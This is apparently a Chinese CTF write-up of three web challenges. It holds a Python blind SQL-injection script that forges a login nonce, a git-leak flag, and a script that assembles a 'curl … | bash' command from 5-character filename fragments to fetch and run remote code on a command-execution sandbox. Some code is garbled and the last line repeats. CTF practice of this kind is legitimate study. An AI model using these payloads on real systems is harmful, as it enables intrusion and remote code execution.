
web——Mangager 感觉就像是sql注入,但是过滤了’ 所以要寻找一下其他信息, 查看源码,发现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 $(document ).keydown(function (e ) if (e.keyCode == 222 || e.keyCode == 188 || e.keyCode == 190 ) { alert("Illegal character" ); return false ; } }); function getnonce ( var text = "" ; var possible = "0123456789abcdef" ; for (var i = 0 ; i < 40 ; i++) text += possible.charAt(Math .floor(Math .random() * possible.length)); return text; } $('#submit' ).click(function ( this ._nonce = getnonce(); });''
Js看不太懂,百度完各个函数后大致可以知道:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 function sign (data, key ) var privateKey var i, j var W = new Array (80 ) var A, B, C, D, E var H0 = 0x97B5D3F1 var H1 = 0x1F3D5B79 var H2 = 0x684A2C0E var H3 = 0xE0C2A486 var H4 = 0x33221100 var H5 = 0xF0F0F0F0 var temp var _RSA = function (n, s ) var t4 = (n << s) | (n >>> (32 - s)) return t4 } var _Rot = function (val ) var str = '' var i var v for (i = 7 ; i >= 0 ; i--) { v = (val >>> (i * 4 )) & 0x0f str += v.toString(16 ) } return str } str = unescape (encodeURIComponent (key + data)) var strLen = str.length var wordArray = [] for (i = 0 ; i < strLen - 3 ; i += 4 ) { j = str.charCodeAt(i) << 24 | str.charCodeAt(i + 1 ) << 16 | str.charCodeAt(i + 2 ) << 8 | str.charCodeAt(i + 3 ) wordArray.push(j) } switch (strLen % 4 ) { case 0 : i = 0x080000000 break case 1 : i = str.charCodeAt(strLen - 1 ) << 24 | 0x0800000 break case 2 : i = str.charCodeAt(strLen - 2 ) << 24 | str.charCodeAt(strLen - 1 ) << 16 | 0x08000 break case 3 : i = str.charCodeAt(strLen - 3 ) << 24 | str.charCodeAt(strLen - 2 ) << 16 | str.charCodeAt(strLen - 1 ) << 8 | 0x80 break } wordArray.push(i) while ((wordArray.length % 16 ) !== 14 ) { wordArray.push(0 ) } wordArray.push(strLen >>> 29 ) wordArray.push((strLen << 3 ) & 0x0ffffffff ) H0 ^= H5 H1 ^= H5 H2 ^= H5 H3 ^= H5n c H4 ^= H5 for (privateKey = 0 ; privateKey < wordArray.length; privateKey += 16 ) { for (i = 0 ; i < 16 ; i++) { W[i] = wordArray[privateKey + i] } for (i = 16 ; i <= 79 ; i++) { W[i] = _RSA(W[i - 3 ] ^ W[i - 8 ] ^ W[i - 14 ] ^ W[i - 16 ], 1 ) } A = H0 B = H1 C = H2 D = H3 E = H4 for (i = 0 ; i <= 19 ; i++) { temp = (_RSA(A, 5 ) + ((B & C) | (~B & D)) + 0x5A820000 + E + W[i] + 0x00007999 ) & 0x0ffffffff E = D D = C C = _RSA(B, 30 ) B = A A = temp } for (i = 20 ; i <= 39 ; i++) { temp = (_RSA(A, 5 ) + (B ^ C ^ D) + 0x6ED90000 + E + W[i] + 0x0000EBA1 ) & 0x0ffffffff E = D D = C C = _RSA(B, 30 ) B = A A = temp } for (i = 40 ; i <= 59 ; i++) { temp = (_RSA(A, 5 ) + ((B & C) | (B & D) | (C & D)) + 0x8F1B0000 + E + W[i] + 0x0000BCDC ) & 0x0ffffffff E = D D = C C = _RSA(B, 30 ) B = A A = temp } for (i = 60 ; i <= 79 ; i++) { temp = (_RSA(A, 5 ) + (B ^ C ^ D) + 0xCA620000 + E + W[i] + 0x0000C1D6 ) & 0x0ffffffff E = D D = C C = _RSA(B, 30 ) B = A A = temp } H0 = (H0 + A) & 0x0ffffffff H1 = (H1 + B) & 0x0ffffffff H2 = (H2 + C) & 0x0ffffffff H3 = (H3 + D) & 0x0ffffffff H4 = (H4 + E) & 0x0ffffffff } temp = _Rot(H0) + _Rot(H1) + _Rot(H2) + _Rot(H3) + _Rot(H4) return temp.toLowerCase() } $(document ).ready(function ( $("#" + "f" + "r" + "m" + "l" + "o" + "g" + "i" + "n" ).submit(function (e ) var z1 = $("#" + "u" + "s" + "e" + "r" + "n" + "a" + "m" + "e" ).val(); var z2 = $("#" + "p" + "a" + "s" + "s" + "w" + "o" + "r" + "d" ).val(); $('<' + 'i' + 'n' + 'p' + 'u' + 't' + '>' ).attr({ type: 'h' + 'i' + 'd' + 'd' + 'e' + 'n' , name: '_' + 'n' + 'o' + 'n' + 'c' + 'e' , value: sign(z1 + z2, "YTY" + "0Yj" + "M0Y" + "2Rh" + "ZTZ" + "iMj" + "liZ" + "jFj" + "OTQ" + "xOD" + "==" ) }).appendTo('#' + 'f' + 'r' + 'm' + 'l' + 'o' + 'g' + 'i' + 'n' ); }); });
这里找到两部分源码,可以发现_nonce是key+username+password组成的,接下来通过SHA1(因为这里是80个字符)的加密得到的。
接下来将username换成注入语句试试
当我们使用admin’and 1=1#的时候 页面回显是Incorrect password! 当我们使用admin’and 1=2#时,页面回显是User name does not exist此时,这里就可以使用盲注脚本,编写一下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requestsimport hashlibs=requests.session() url=r"http://83cb089ea0e440d5a7c26fb473e06defc9a769f1f7394b84.changame.ichunqiu.com/login.php" headers=s.get(url).headers payload="0123456789abcdefghijklmnopqrstuvwxyzQWERTYUIOPLKJHGFDSAZXCVBNM!@#$%^&*()_+}{" text="1" pass_go="" fi_result="" null="" for i in range(1 ,50 ): for j in payload: pass_go=f"admin'and substr(database(),{i} ,1)='{j} '#" hash_encode ="YTY0YjM0Y2RhZTZiMjliZjFjOTQxOD==" +pass_go+"1" hash_encode = hashlib.sha1(hash_encode.encode("utf-8" )).hexdigest() data ={"username" :pass_go,"passwowrd" :"1" ,"submit" :"" ,"_nonce" :hash_encode} print(data) print(s.post(url,headers=headers,data=data).text) if "Incorrect password!" in s.post(url,headers=headers,data=data).text: fi_result+=j print(fi_result)
反复检查了好几遍,都没发现脚本有什么问题,看了一下wp,直接复制别人的脚本也没跑出来,不知道是哪里出了问题
web——粗心的小李 看到标题,git泄露扫描一下
扫到一个index.html打开就有flag了
1 n1book{git_looks_s0_easyfun}
web——babyfirst-revenge 1 2 3 4 5 6 7 8 9 10 <?php $sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR' ]); @mkdir($sandbox); @chdir($sandbox); if (isset ($_GET['cmd' ]) && strlen($_GET['cmd' ]) <= 5 ) { @exec($_GET['cmd' ]); } else if (isset ($_GET['reset' ])) { @exec('/bin/rm -rf ' . $sandbox); } highlight_file(__FILE__ );
得到以上代码,开头很熟悉,之前也有做过类似的,这里直接搬运一下:
1 2 3 4 5 <?php $sandbox = "sandbox/" . md5("orange" ."175.43.121.213" ); print ($sandbox);?>
审计一下代码:get一个cmd,并且其长度要小于5,如果小于5就会执行该命令,所以我们要构造一个长度小于5的命令去执行:https://blog.csdn.net/hunanchenxingyu/article/details/45047813 linux可以是用反斜杠实现参数换行,表示下一行是当前行的续行。 思路: 1.绕过长限制执行多条命令,需要将命令放到文件中执行 2.如何将命令放到文件中执行呢? 3.使用输出重定向符号 4.通过在目录下建立多个文件,使用ls将所有文件名重定向至新文件中,对文件使用读取命令即可
由于本题无法输出内容所以我们只能根据反弹shell或者写马来做:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import requestsfrom time import sleepurl = 'http://192.168.248.132:8083/index.php?cmd=%s' def main (): re = requests.get('http://192.168.248.132:8083/index.php?reset=1' ) payload = [ '>-t\\' , '>\>A' , '>l\\' , '>s\ \\' , 'ls>B' , 'ls>>B' , '>ash' , '>\|b\\' , '>2\\' , '>1:8\\' , '>8.\\' , '>24\\' , '>68.\\' , '>2.1\\' , '>19\\' , '>l\ \\' , '>cur\\' , 'sh%20B' , 'sh%20A' ] for each in payload: re = requests.get(url % each) if (re.status_code != 200 ): print 'Something error!' return 0 sleep(0.1 ) print 'Have done!' if __name__ == '__main__' : main()
 扫到一个index.html打开就有flag了
扫到一个index.html打开就有flag了